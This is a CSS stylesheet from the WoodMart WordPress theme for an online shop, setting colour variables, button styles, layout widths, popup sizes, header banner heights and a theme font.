:root{
--wd-primary-color:rgb(255,94,43);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:rgb(221,51,51);
}
body{
	background-color:rgb(255,255,255);
}

.page .main-page-wrapper{
	background-color:rgb(255,255,255);
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(255,94,43);
}
:root{
--btn-shop-bgcolor-hover:rgb(236,87,39);
}
:root{
--btn-accent-bgcolor:rgb(255,94,43);
}
:root{
--btn-accent-bgcolor-hover:rgb(236,87,39);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 1px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
			--btn-shop-bottom-active: -1px;
		--btn-shop-brd-radius: 0.001px;
		--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
		--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
	
	
	
	
	
	
	
		}

	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1270px;
		}
	}

	.container {
		max-width: 1300px;
	}
	
	
	@media (min-width: 1300px) {

		[data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1300px) / 2);
			padding-right: calc((100vw - 1300px) / 2);
		}

		.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1317px) / 2);
			padding-right: calc((100vw - 1317px) / 2);
		}
	}

	
/* Quick view */
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}

/* Age verify */
div.wd-popup.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

body.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	body.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}


		rs-slides [data-type=text],
rs-slides [data-type=button] {
	font-family: Roboto Condensed !important;
}
	
		rs-slides h1[data-type=text],
rs-slides h2[data-type=text],
rs-slides h3[data-type=text],
rs-slides h4[data-type=text],
rs-slides h5[data-type=text],
rs-slides h6[data-type=text] {
	font-family: Roboto Condensed !important;
}
			@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//sela-shop.ru/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.2.4") format("woff2");
}

.wd-search-cat{
  display:none;
}